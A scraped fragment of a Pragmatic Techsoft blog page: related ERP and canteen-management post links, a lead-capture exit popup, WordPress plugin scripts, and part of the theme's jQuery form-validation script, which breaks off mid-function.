			<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="How corporate canteens actually run during peak hours (and why most break without a system)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/How-corporate-canteens-actually-run-during-peak-hours-1.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a></h4> 
			  <p class="postdate">January 19, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js
body_size: 2711
content:
(function ($) {

	/* ----------------------------------------------------------- */
	/*  WOW animation
	/* ----------------------------------------------------------- */
	wow = new WOW({
		animateClass: 'animated',
		offset: 100
	});
	wow.init();

	/* ----------------------------------------------------------- */
	/*  Pushdown content area if header image not exist
	/* ----------------------------------------------------------- */


	if ($('#imgbanner').length > 0) { // return's true if element is present
		$('#blogArchive').addClass('blogArchive_pushup');
	} else {
		$('#blogArchive').addClass('blogArchive_pushdown');
	}


	/* ----------------------------------------------------------- */
	/*  Hover dropdown menu
	/* ----------------------------------------------------------- */

	$('ul.nav li.dropdown').hover(function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200);
	}, function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200);
	});

	var maxHeight = -1;
	jQuery('.post-item').each(function () {
		var str = jQuery(this).find('.excerpt').text();
		jQuery(this).find('.excerpt').text(str.substring(0, 100));

		maxHeight = maxHeight > jQuery(this).find('.title').height() ? maxHeight : jQuery(this).find('.title').height();

	});

	jQuery('.post-item').each(function () {
		jQuery(this).find('.title').height(maxHeight);
	});

}(jQuery));

jQuery(document).ready(function() {
	jQuery('#form_submit').on('click', function (e) {
		if (jQuery('#firstname').val() == "") {
			alert("Please enter your Firstname Name");
			return false
		}
		
		
		if(jQuery('#email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }
		
		
		e.preventDefault();
		jQuery.ajax({
			type: 'post',
			url: '/landingpage-zoho.php',
			data: jQuery('#zoho_form').serialize(),
			beforeSend: function () {
				//jQuery("#progressbar").css("display", "block");
			},
			success: function (data) {
				console.log('data: ');
				console.log(data);
				//jQuery("#progressbar").css("display", "none");
				var form_data = data.substring(data.lastIndexOf("(") + 1, data.lastIndexOf(")"));
				console.log(form_data);

				if (form_data == "true") {
					window.location.replace('http://www.pragtech.co.in/ppc/odoo_features1.html');
				} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});

window.addEventListener("hashchange", function () {
    window.scrollTo(window.scrollX, window.scrollY - 100);
});


var open = true;
	jQuery(document).ready(function () {
		 if (open == true){
			 open = false;
		 /*--$(window).load(function(){        
          $('#myModal').modal('show');
        })--*/
			 setTimeout(function(){
				 jQuery('#myModal').modal('show');},8000);
		 }
	});










// The function actually applying the offset
function offsetAnchor() {
  if (location.hash.length !== 0) {
    window.scrollTo(window.scrollX, window.scrollY - 170);
  }
}

// Captures click events of all a elements with href starting with #
jQuery(document).on('click', 'a[href^="#"]', function(event) {
	
  // Click events are captured before hashchanges. Timeout
  // causes offsetAnchor to be called after the page jump.
  window.setTimeout(function() {
    offsetAnchor();
  }, 0);
});

// Set the offset when entering page with hash present in the url
window.setTimeout(offsetAnchor, 0);





	  jQuery(document).ready(function () {
  jQuery('#exit-popup #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#exit-popup #form-submit1').on('click', function (e) {
		
		if (jQuery('#exit-popup #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#exit-popup #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#exit-popup #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#exit-popup #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#exit-popup #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#exit-popup #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#exit-popup #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://blog.pragtech.co.in/thank-you/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});



jQuery(document).ready(function () {
  jQuery('#odoo-13-exit-popup-blog #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#odoo-13-exit-popup-blog #form-submit1').on('click', function (e) {
		
		if (jQuery('#odoo-13-exit-popup-blog #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#odoo-13-exit-popup-blog #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#odoo-13-exit-popup-blog #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#odoo-13-exit-popup-blog #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#odoo-13-exit-popup-blog #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://www.pragtech.co.in/thanks.html');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});





// Blog PDF Download


	  jQuery(document).ready(function () {
  jQuery('#blog-pdf-download #phone').keyup(function() {
